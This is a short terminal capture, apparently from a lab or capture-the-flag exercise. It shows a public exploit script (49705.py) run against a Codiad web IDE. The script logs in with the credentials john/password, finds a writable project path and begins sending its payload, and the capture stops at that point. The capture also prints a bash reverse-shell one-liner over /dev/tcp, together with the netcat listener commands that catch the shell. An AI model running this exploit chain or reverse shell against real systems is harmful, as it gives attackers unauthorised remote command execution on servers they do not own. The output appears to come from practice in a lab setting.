 ┌──(kali㉿kali)-[~/Downloads]
└─$ python3 49705.py http://10.10.114.49:62337/ john password 10.8.76.187 8000 linux
[+] Please execute the following command on your vps:
echo 'bash -c "bash -i >/dev/tcp/10.8.76.187/8001 0>&1 2>&1"' | nc -lnvp 8000
nc -lnvp 8001
[+] Please confirm that you have done the two command above [y/n]
[Y/n] Y
[+] Starting...
[+] Login Content : {"status":"success","data":{"username":"john"}}
[+] Login success!
[+] Getting writeable path...
[+] Path Content : {"status":"success","data":{"name":"CloudCall","path":"\/var\/www\/html\/codiad_projects"}}
[+] Writeable Path : /var/www/html/codiad_projects
[+] Sending payload...